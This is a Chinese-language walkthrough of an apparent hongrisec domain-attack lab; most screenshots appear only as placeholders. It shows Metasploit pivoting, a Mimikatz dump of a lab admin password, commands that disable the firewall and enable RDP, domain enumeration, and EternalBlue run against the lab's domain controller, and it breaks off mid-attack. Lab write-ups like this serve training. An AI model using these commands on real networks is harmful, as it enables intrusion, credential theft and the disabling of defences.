

给 msf 添加一段 session 路由:

利用proxychains 实现内网代理

内网信息搜集





win7机器。主机名为 STU1





管理员权限,直接迁移进程到 lsass.exe



mimikatz 抓取明文密码:god\Administrator:hongrisec@2019

windows防火墙处于开启状态,直接关闭

netsh advfirewall set allprofiles state off开启远程桌面

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

net view /domain查看有几个域,只有GOD一个域

net view /domain:GOD查看GOD域内所有主机



net group /domain 查看域用户组



net group "Domain Controllers" /domain 确定DC





既然在域内,利用 netbios协议 探测内网主机

确定 141 的域PC ,和 138 的DC

永恒之蓝攻破DC、域PC





通过msf搭建socks5隧道

proxfier 检查



然后设置浏览器代理

成功访问到内网里 DC 的80端口







端口扫描,利用 proxychains 将我们的流量带入内网

138 DC端口开放情况:

141 域PC端口开放情况:



很敏感想到永恒之蓝

先打DC

msf6 > use exploit/windows/smb/ms17_010_eternalblue

msf6 > set payload windows/x64/meterpreter/bind_tcp

msf6 > set rhosts 192.168.52.138

msf6 > run但是反弹shell失败了,网上查阅永恒之蓝直接反弹shell的几率还是不大的



这边使用 admin/smb/ms17_010_command 来执行命令

